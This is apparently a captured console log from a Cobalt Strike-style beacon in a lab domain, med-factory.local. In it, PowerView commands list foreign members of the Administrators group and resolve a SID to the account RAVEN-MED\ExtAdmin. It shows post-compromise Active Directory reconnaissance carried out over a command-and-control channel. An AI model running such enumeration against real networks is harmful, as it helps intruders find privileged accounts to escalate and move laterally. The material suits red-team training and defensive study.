 beacon> powershell get-domainforeigngroupmember -domain med-factory.local
[*] Tasked beacon to run: get-domainforeigngroupmember -domain med-factory.local
[+] host called home, sent: 417 bytes
[+] received output:
#< CLIXML
GroupDomain : med-factory.local
GroupName : Administrators
GroupDistinguishedName : CN=Administrators,CN=Builtin,DC=med-factory,DC=local
MemberDomain : med-factory.local
MemberName : S-1-5-21-3775014555-2484002919-2799327105-1607
MemberDistinguishedName : CN=S-1-5-21-3775014555-2484002919-2799327105-1607,CN=ForeignSecurityPrincipals,DC=med-factory
,DC=local
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>Syst
N="SourceId">1</I64><PR N="Record"><AV>Preparing modules for first use.</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Completed</
beacon> powershell convertfrom-sid S-1-5-21-3775014555-2484002919-2799327105-1607
[*] Tasked beacon to run: convertfrom-sid S-1-5-21-3775014555-2484002919-2799327105-1607
[+] host called home, sent: 437 bytes
[+] received output:
#< CLIXML
RAVEN-MED\ExtAdmin